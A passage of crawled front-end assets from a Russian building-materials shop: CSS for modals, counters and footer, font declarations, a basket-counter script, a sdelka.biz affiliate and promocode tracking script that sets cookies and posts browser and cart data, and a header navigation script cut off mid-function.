            align-items: flex-start;
    grid-column: 1;
  }
}

.footer-developer {
  grid-column: 22/25;
  align-self: start;
  justify-self: end;
}
@media screen and (min-width: 1400px) {
  .footer-developer {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-developer {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-developer {
    grid-column: 2;
  }
}

.contacts-pin {
  position: fixed;
  bottom: 40px;
  right: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
  z-index: 80;
}
@media screen and (max-width: 1870px) {
  .contacts-pin {
    right: var(--container-gutters);
    bottom: var(--container-gutters);
  }
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin {
    gap: 5px;
  }
}
.contacts-pin.is-selected .contacts-pin-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinClose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinOpen {
  display: none;
}

.contacts-pin-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 67px;
  height: 67px;
  background-color: var(--accent);
  color: var(--white);
  border-radius: 20px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control {
    width: 42px;
    height: 42px;
    border-radius: 10px;
  }
}
.contacts-pin-control > svg {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 31px;
  height: 31px;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control > svg {
    width: 24px;
    height: 24px;
  }
}

.contacts-pin-list {
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-list {
    gap: 5px;
  }
}

#contactsPinClose {
  display: none;
  background-color: var(--black);
}

.fancybox__backdrop {
  background: var(--backdrop);
}

.fancybox__content, .fancybox__container {
  color: var(--text-color);
}

.fancybox__content :focus {
  outline: none !important;
}

.fancybox__container {
  --carousel-button-svg-filter: none;
}

.fancybox__slide {
  --carousel-button-width: 46px;
  --carousel-button-height: 46px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__slide {
    --carousel-button-width: 35px;
    --carousel-button-height: 35px;
    --carousel-button-svg-width: 18px;
    --carousel-button-svg-height: 18px;
  }
}

.fancybox__content > .carousel__button.is-close {
  color: var(--text);
  background-color: var(--bg);
  border-radius: 12px;
  top: 0;
  right: -66px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__content > .carousel__button.is-close {
    top: 10px;
    right: 10px;
    background-color: transparent;
  }
}
.fancybox__content > .carousel__button.is-close svg {
  stroke-width: 1px;
}

@media screen and (max-width: 575.98px) {
  .fancybox__container--mobile-swipe-to-close .fancybox__slide {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .fancybox__container--mobile-swipe-to-close .fancybox__slide::after {
    display: none;
  }
}

.fancybox__toolbar__items {
  gap: 3px;
}

@media screen and (min-width: 1024px) {
  .carousel__button {
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    --carousel-button-height: 45px;
  }
}
.carousel__button.is-next, .carousel__button.is-prev {
  border-radius: 10px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-transition-duration: var(--transition);
            transition-duration: var(--transition);
    -webkit-transition-property: color, background-color, border-color;
    transition-property: color, background-color, border-color;
    width: 68px;
    height: 54px;
    border-radius: 20px;
    background-color: var(--bg-alt);
    color: var(--text);
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    width: 52px;
    height: 45px;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    border-radius: 10px;
  }
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next:active, .carousel__button.is-prev:active {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
  }
  .carousel__button.is-next > svg, .carousel__button.is-prev > svg {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 10px;
    height: 10px;
  }
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  border-color: var(--accent);
  border-width: 3px;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
}

.fancybox__image {
  display: block;
  background-color: var(--bg-alt);
  border-radius: 30px;
  -o-object-fit: cover !important;
     object-fit: cover !important;
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .fancybox__image {
    border-radius: 15px;
    padding: 5px;
  }
}
@media screen and (max-width: 1023.98px) {
  .fancybox__image {
    padding: 3px;
  }
}

.fancybox__thumb {
  border: 3px solid var(--bg-alt);
  background-color: var(--bg-alt);
}

.counter {
  display: grid;
  grid-template-columns: 29px 42px 29px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1199.98px) {
  .counter {
    grid-template-columns: 27px 36px 27px;
  }
}

.counter-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: var(--bg);
  background-color: var(--text);
  border: 1px solid var(--text);
  cursor: pointer;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
}
@media (hover: hover) and (pointer: fine) {
  .counter-btn:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.counter-btn:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.counter-btn.disabled {
  pointer-events: none;
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.counter-btn > icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.counter-input {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  border: 1px solid transparent;
  background: transparent;
  color: var(--text);
  text-align: center;
}
@media screen and (min-width: 768px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.counter-btn,
.counter-input {
  border-radius: 8px;
  height: 29px;
}
@media screen and (max-width: 1199.98px) {
  .counter-btn,
  .counter-input {
    height: 27px;
  }
}

.counter--sm {
  display: grid;
  grid-template-columns: 24px 33px 24px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm {
    grid-template-columns: 20px 21px 20px;
  }
}
.counter--sm .counter-btn,
.counter--sm .counter-input {
  border-radius: 6px;
  height: 24px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-btn,
  .counter--sm .counter-input {
    height: 20px;
  }
}
.counter--sm .counter-input {
  font-size: 13px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-input {
    font-size: 12px;
  }
}

.modal {
  display: none;
  padding: 30px 30px 50px;
  background-color: var(--bg);
  border-radius: 30px;
}
@media screen and (max-width: 1399.98px) {
  .modal {
    border-radius: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal {
    padding: 50px 20px 30px;
  }
}

.modal--sm {
  max-width: 606px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .modal--sm {
    max-width: 486px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal--sm {
    max-width: 345px;
  }
}

@media screen and (max-width: 575.98px) {
  .modal--mobile-swipe-to-close {
    margin-top: auto;
    padding-left: 15px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 10px;
    border-radius: 0;
    max-width: unset;
    width: 100%;
  }
  .modal--mobile-swipe-to-close .modal-inner {
    max-height: calc(100svh - 88px);
    overflow: auto;
    padding-right: 10px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close {
    border-radius: 15px 15px 0 0;
    --carousel-button-width: 77px;
    --carousel-button-height: 3px;
    background-color: var(--bg);
    top: -30px;
    height: 30px;
    left: 0;
    right: 0;
    width: 100%;
    pointer-events: none;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close::after {
    position: absolute;
    background-color: var(--text);
    border-radius: 9px;
    left: calc(50% - var(--carousel-button-width) / 2);
    right: calc(50% - var(--carousel-button-width) / 2);
    height: 3px;
    content: "";
    bottom: 15px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close svg {
    display: none;
  }
}

.modal-form {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.modal-form--mw-425px {
  max-width: 425px;
}

.modal-policy {
  max-width: 275px;
  margin-left: auto;
  margin-right: auto;
  font-size: 12px;
  font-weight: 500;
}

.modal-separator {
  margin-bottom: 30px;
  max-width: 450px;
  width: 100%;
  height: 0;
  border-bottom: 1px solid var(--border);
}

.product-modal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  border-radius: 10px;
  padding: 4px 10px 4px 4px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 767.98px) {
  .product-modal {
    padding: 3px 4px 3px 3px;
    gap: 7px;
  }
}
@media screen and (max-width: 767.98px) {
  .product-modal .counter {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-modal-piclink {
  background-color: var(--bg-fixed-grey);
  -ms-flex-negative: 0;
      flex-shrink: 0;
  outline: none;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.product-modal-piclink:focus {
  outline: none !important;
}
.product-modal-piclink,
.product-modal-piclink picture,
.product-modal-piclink img {
  display: block;
  width: 84px;
  height: 84px;
  border-radius: 6px;
}
@media screen and (max-width: 1399.98px) {
  .product-modal-piclink,
  .product-modal-piclink picture,
  .product-modal-piclink img {
    width: 68px;
    height: 68px;
  }
}
.product-modal-piclink img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.produdct-modal-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
  width: 100%;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .produdct-modal-content {
    gap: 5px;
  }
}
@media screen and (max-width: 767.98px) {
  .produdct-modal-content {
    gap: 16px;
  }
}

.product-modal-title {
  padding-top: 5px;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
  min-height: 43px;
}
@media screen and (min-width: 768px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-title {
    min-height: 34px;
  }
}

.product-modal-clear {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25px;
  height: 25px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}
.product-modal-clear .icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 14px;
  height: 14px;
}

.product-modal-title-n-close,
.product-modal-price-n-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: var(--gap);
}
@media screen and (max-width: 767.98px) {
  .product-modal-title-n-close,
  .product-modal-price-n-counter {
    gap: 8px;
  }
}

.product-modal-price-n-counter {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767.98px) {
  .product-modal-price-n-counter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}

.product-modal-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  gap: var(--gap);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  .product-modal-price {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price {
    font-size: 12px;
  }
}
.product-modal-price s {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
  color: var(--light-grey);
}
@media screen and (min-width: 768px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price s {
    font-size: 12px;
  }
}
.custom-yashare-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--accent);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
.custom-yashare-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
@media screen and (max-width: 767.98px) {
  .custom-yashare-btn {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.custom-yashare {
  position: relative;
}
@media (hover: hover) and (pointer: fine) {
  .custom-yashare:hover .custom-yashare-btn {
    opacity: 0.7 !important;
  }
}
.custom-yashare:active .custom-yashare-btn {
  opacity: 0.7 !important;
}
.custom-yashare .ya-share2 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.custom-yashare .ya-share2__container,
.custom-yashare .ya-share2__list,
.custom-yashare .ya-share2__item_more,
.custom-yashare .ya-share2__link_more {
  width: 100%;
  height: 100%;
}
.custom-yashare .ya-share2__link_more {
  opacity: 0 !important;
}
.custom-yashare .ya-share2__popup {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  background: var(--bg-alt);
}
.custom-yashare .ya-share2__title {
  color: var(--text);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/fonts.css?17476001252398
body_size: 851
content:
@font-face {
  font-display: swap;
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/Montserrat-SemiBold.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/Inter-Regular.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/Inter-Medium.woff2") format("woff2");
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/basket.counter/templates/.default/script.js?17437525631106
body_size: 326
content:
(function(window){
	'use strict';

    window.JSBasketCounter = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        
        this.init();
    }

    window.JSBasketCounter.prototype = {
        init: function()
		{
            BX.addCustomEvent('updateBasketCounter', BX.delegate(this.getBasketCounter, this));
        },

        getBasketCounter: function() {
            BX.ajax.runComponentAction("ws:basket.counter", "getBasketCounter", {
                mode: "class",
                data: {}
            })
                .then(BX.delegate(this.updateBasketCounter, this))
                .catch(BX.delegate(this.processErrorMessage, this));
        },

        processErrorMessage: function(error) {
            console.error(error);
        },

        updateBasketCounter: function(response) {
            var count = response.data ?? null;
            var basketLinkEl = BX(this.visual.BASKET);
            if(BX.hasClass(basketLinkEl, 'basket-empty') && count > 0){
                BX.removeClass(basketLinkEl, 'basket-empty');
            }
        }
    }
})(window);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s.sdelka.biz/22221908.js
body_size: 2522
content:
;if(typeof jQuery=='undefined'||jQuery.fn.jquery.split('.').join('')*1<'1100'){jQuery=undefined;window.jQuery=undefined;var script=document.createElement('script');script.type='text/javascript';script.src='//s.sdelkabiz.ru/js/jquery1.12.4.min.js';document.getElementsByTagName('head')[0].appendChild(script)};var sa_debug=0,sa_js_id='22221908',sa_ver='{shop_etag}',sa_id=0,sa_termlink='',sa_files_loaded=[],sa_promocode_accept=0,crmForm=!1;sa_loadCSS('//s.sdelka.biz/22221908.css?ac94e88d19c7e1a1e37b65de2dd20533');var sa_coversPosition=[];function sdelkaWaitForJQuery(){if(!window.jQuery){return setTimeout(sdelkaWaitForJQuery,50)};jQuery(document).ready(function(){jQuery.fn.saBind=function(e,t){this.on('click',e,t);this.each(function(){var t=jQuery._data(this,'events')||jQuery.data(this,'events'),e=t['click'],a=e.pop();e.splice(0,0,a)})};if(typeof window.sa_loaded!=='undefined'){sa_id=sa_getId();return};window.sa_loaded=1;sdelkaLoad()})};sdelkaWaitForJQuery();function sdelkaLoad(){sa_debug=1;sa_id=sa_getId();sa_cart_id=sa_getCartId();var t=sa_getCookie('sa_promocode_disable'),a=sa_getCookie('sa_cartid_last');window.addEventListener('b24:form:init',(event)=>{crmForm=event.detail.object;crmForm.setProperty('sa_cookie',document.cookie);var e=sa_getCookie('promocode_enter');crmForm.setValues({'DEAL_UF_CRM_SDK_PARTNER_PROMOCODE':e,'LEAD_UF_CRM_SDK_PARTNER_PROMOCODE':e})});window.sa_clientWidth=jQuery(document).width();window.sa_boxWidth=sa_clientWidth>425?425:sa_clientWidth-5;if(sa_termlink!=''){jQuery('.sdelka_termlink').each(function(e,t){jQuery(t).attr('href',sa_termlink)})};console.log('sdelka ok')};function sa_checkoutData(step=1){var a=sa_getCookie('sa_cartid_last'),o=sa_getCookie('promocode_enter'),t=o.length>0?'promocode_code='+o:'';t+=a.length>0?'&sa_cartid_last='+a:'';t+='&step='+step;if(step==3){sa_sendShopData('checkout3',t)}
else{result=sa_sendShopData('checkout',t);var a=sa_getCookie('sa_cartid_last'),i=sa_getCookie('sa_cartid');if(step<3&&result){sa_setCookie('sa_cartid','',365);sa_setCookie('sa_cartid_current',i,2);sa_setCookie('sa_cartid_last',i,3)}}};function sa_sendData(e,urln=0){var i=['https://t.sdelka.biz/','https://t.sdelkabiz.ru/'];if(typeof i[urln]==='undefined'){return!1};var o=i[urln],a='';jQuery.ajax({type:'POST',url:o,headers:{'X-Requested-With':'XMLHttpRequest'},dataType:'json',data:e,async:!1,success:function(e){a=e},error:function(t){a=sa_sendData(e,++urln)},});return a};function sa_sendShopData(e,data=''){if(sa_id==0&&sa_promocode_accept==0){return!1};var a='',i=window.location.href.match(/[#\&\?]{1}_sacode=([^&]+)/);if(i!=null){a=i[1]};data='action='+e+'&'+data+'&js_id='+sa_js_id+'&sa_id='+sa_id+'&sa_clientid='+sa_getClientId()+'&sa_cartid='+sa_getCartId(e)+'&sa_code='+a;if(e=='start'&&sa_id==1){data+='&Browser_CodeName='+encodeURIComponent(navigator.appCodeName);data+='&Browser_Name='+encodeURIComponent(navigator.appName);data+='&Browser_Version='+encodeURIComponent(navigator.appVersion);data+='&Cookies_Enabled='+encodeURIComponent(navigator.cookieEnabled);data+='&Browser_Language='+encodeURIComponent(navigator.language);data+='&Browser_Online='+encodeURIComponent(navigator.onLine);data+='&Platform='+encodeURIComponent(navigator.platform);data+='&User_agent='+encodeURIComponent(navigator.userAgent)};if(sa_debug){console.log('sendData==>'+data)};return sa_sendData(data)};function sa_getDataFromSelectors(e,contact=0){var a=[],i=0;e.forEach(function(e,t){var o='';jQuery(e).each(function(e,r){if(contact&&t!=i){o+=jQuery(r).is('input')||jQuery(r).is('textarea')?r.value.trim()+' ':jQuery(r).text().trim()+' ';return!0};if(jQuery(r).is('input')||jQuery(r).is('textarea')){a.push(r.value.trim())}
else{a.push(jQuery(r).text().trim())}});if(contact&&t!=i){a.push(o.trim())};i=t});return a};function sa_getDataFromSelector(e){if(typeof e==='undefined'||e.length==0){return!1};var t='';e=jQuery.isArray(e)?e:[e];e.forEach(function(e,a){var i=jQuery(e);if(typeof i==='undefined'){return!1};if(i.is('input')||i.is('textarea')){t=typeof i.val()!=='undefined'?i.val().trim():''}
else{t=jQuery(i).length>0?jQuery(i).first().text().trim():''};if(t.length>0){return t}});return t};function sa_getDataFromParent(e,t){var i='',a=jQuery(e).find(t);if(typeof a==='undefined'){return!1};if(a.is('input')||a.is('textarea')){i=typeof a.val()!=='undefined'?a.val().trim():''}
else{i=typeof jQuery(a).text()!=='undefined'?jQuery(a).text().trim():''};if(i.length>0){return i};return i};function sa_getId(){let matches=window.location.href.match(/[#\&\?]{1}_sa=([0-9\.]+)/);sa_id=sa_getCookie('sa_id');if(matches!=null&&sa_id!=matches[1]){sa_id=matches[1];sa_setCookie('sa_id',sa_id,365);sa_setCookie('sa_cartid','',365);return sa_id};sa_id=sa_id==''||sa_id==null?0:sa_id;return sa_id};function sa_getCartId(action=''){var a=sa_getCookie('sa_cartid_current'),i=sa_getCookie('sa_cartid_last');if(jQuery.inArray(action,['client','checkout'])!=-1&&a.length>0){return a};if(jQuery.inArray(action,['checkout2','checkout3'])!=-1&&i.length>0){return i};var t=sa_getCookie('sa_cartid');if(t==''||t==null){t=sa_generateId();sa_setCookie('sa_cartid',t,7);sa_setCookie('sa_cartid_current','',2);sa_sendShopData('start')};return t};function sa_getClientId(){var e=sa_getCookie('sa_clientid');if(e==''||e==null){e=sa_generateId();sa_setCookie('sa_clientid',e,3650)};return e};function sa_generateId(){var i=16,t='abcdefghijklmnopqrstuvwxyz0123456789';res='';for(var e=0,a=t.length;e<i;++e){res+=t.charAt(Math.floor(Math.random()*a))};return res};function sa_setCookie(e,t,expiry=0){var i=new Date(),a=jQuery(location).attr('hostname');if(typeof a==='undefined'){a=window.location.hostname};var o=a.match(/[^.]+\.[^.]+$/)[0];if(jQuery.inArray(o,['tilda.ws'])!=-1){o=a};i.setTime(i.getTime()+(expiry*24*60*60*1000));document.cookie=e+'='+t+';samesite=Lax;path=/;domain='+a+(expiry>0?';expires='+i.toUTCString():'')};function sa_getCookie(e){var t=document.cookie.match('(^|;) ?'+e+'=([^;]*)(;|$)'),a=t?t[2]:'';return t?t[2]:''};function sa_copytext(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(jQuery(e)[0].innerHTML).select();document.execCommand('copy');t.remove()};function sa_copystr(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(e).select();document.execCommand('copy');t.remove()};function sa_loadCSS(e){if(sa_files_loaded.indexOf(e)!==-1){return};var t=document.createElement('link');t.type='text/css';t.rel='stylesheet';t.href=e;document.getElementsByTagName('head')[0].appendChild(t);sa_files_loaded.push(e)};function sa_loadJS(e,reload=0){if(sa_files_loaded.indexOf(e)!==-1&&!reload){return};jQuery.ajax({type:'GET',url:e,dataType:'script',cache:!0});sa_files_loaded.push(e)};function sa_confirm(e){if(typeof jQuery.alert==='undefined'){sa_loadJS('https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.js',1);return setTimeout(sa_confirm,50,e)};e()};function sa_confirm_ya(e){if(typeof jQuery.alert==='undefined'){return setTimeout(sa_confirm_ya,50,e)};if(typeof Ya==='undefined'){return setTimeout(sa_confirm_ya,50,e)};e()};var sa_waitForEl=function(e,t){timeout=typeof timeout!=='undefined'?timeout+10:20;timeout=timeout>100?100:timeout;timeoutSum=typeof timeoutSum!=='undefined'?timeoutSum+timeout:timeout;if(jQuery(e).length){t()}
else if(timeoutSum<7000){setTimeout(function(){sa_waitForEl(e,t)},timeout)}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/header.js?17594102596990
body_size: 1579
content:
"use strict";

document.addEventListener('DOMContentLoaded', () => {
  const OFFSET = 200;
  const header = document.getElementById('header');
  const burger = document.getElementById('burger');
  const navitems = header.querySelectorAll('.header-nav-item:not(.not-selectable)');
  const navlinks = header.querySelectorAll('.header-nav-link');
  const sublistWraps = header.querySelectorAll('.header-nav-sublist-wrap');
  let fadeTimer = null;
  let outTimer = null;
  const approveLocationModal = document.getElementById('approveLocation');
  const locationListWrap = document.getElementById('location');
  const locationBtn = document.getElementById('locationBtn');
  const searchPanel = document.getElementById('searchPanel');
  const searchPanelCloseBtn = document.getElementById('searchPanelCloseBtn');
  const searchPanelOpenBtn = document.getElementById('searchPanelOpenBtn');
  const searchPanelInput = document.getElementById('searchPanelInput');

  // Открытие панели поиска
  searchPanelOpenBtn.addEventListener('click', e => {
    e.preventDefault();
    searchPanel.classList.add('is-visible');
    document.body.classList.add('is-selected');
  });

  // Закрытие панели поиска
  searchPanelCloseBtn.addEventListener('click', e => {
    e.preventDefault();
    clearItems();
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected');
        document.body.classList.remove('is-out');
      }, 400);
    }, 400);
  });

  // Поле поиска: если > 2 символов — показываем результаты
  searchPanelInput.addEventListener('input', function () {
    if (this.value.length > 2) {
      searchPanel.classList.add('is-selected');
    } else {
      searchPanel.classList.remove('is-selected');
    }
  });

  // Сужение header при скролле
  function setOffset() {
    const isDesktop = window.innerWidth >= 1200;
    if (scrollY > OFFSET && isDesktop) {
      header.classList.add('is-fixed', 'is-compact');
    } else {
      header.classList.remove('is-fixed', 'is-compact');
    }
  }

  setOffset();
  window.addEventListener('scroll', setOffset);
  window.addEventListener('resize', setOffset);

  // Переключение мобильного меню
  function toggleMobileMenu(e) {
    e.preventDefault();
    header.classList.toggle('is-selected');
    if (header.classList.contains('is-selected')) {
      document.body.classList.add('is-selected');
    } else {
      document.body.classList.remove('is-selected');
    }
  }
  burger.addEventListener('click', toggleMobileMenu);

  // раскрытие/скрытие подменю (мобилка)
  function toggleList(e) {
    if (this.nextElementSibling) {
      e.preventDefault();
      if (this.classList.contains('is-selected')) {
        this.classList.remove('is-selected');
        $(this.nextElementSibling).slideUp();
      } else {
        sublistWraps.forEach(el => $(el).slideUp());
        navlinks.forEach(el => el.classList.remove('is-selected'));
        this.classList.add('is-selected');
        $(this.nextElementSibling).slideDown(() => {
          this.scrollIntoView({ behavior: "smooth", block: "start" });
        });
      }
    }
  }

  // раскрытие/скрытие подменю (десктоп — hover)
  function openDesktopSublist() {
    clearItems();
    this.classList.add('is-selected');
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      clearTimeout(fadeTimer);
      document.body.classList.remove('is-out');
      fadeTimer = setTimeout(() => {
        document.body.classList.add('is-selected');
      }, 200);
    }, 200);
  }
  function clearItems() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    searchPanel.classList.remove('is-visible', 'is-selected');
    searchPanelInput.value = '';
  }
  function clearItemsOnLeave() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected', 'is-out');
      }, 200);
    }, 400);
  }
  function clearItemsOnClickOutside(e) {
    if (
      document.body.classList.contains('is-selected') &&
      !e.target.closest('.header-nav-link') &&
      !e.target.closest('#approveLocation') &&
      !e.target.closest('#searchPanelOpenBtn') &&
      !e.target.closest('#searchPanel') &&
      !e.target.closest('#burger')
    ) {
      clearItems();
      document.body.classList.add('is-out');
      clearTimeout(outTimer);
      outTimer = setTimeout(() => {
        clearTimeout(fadeTimer);
        document.body.classList.remove('is-out', 'is-selected');
      }, 400);
    }
  }
  function clearItemsOnEsc(e) {
    if (e.key === 'Escape') {
      clearItems();
      if (document.body.classList.contains('is-selected')) {
        document.body.classList.add('is-out');
        clearTimeout(outTimer);
        outTimer = setTimeout(() => {
          clearTimeout(fadeTimer);
          document.body.classList.remove('is-out', 'is-selected');
        }, 400);
      }
    }
  }

  // Инициализация
  function init() {
    if (sublistWraps.length) {
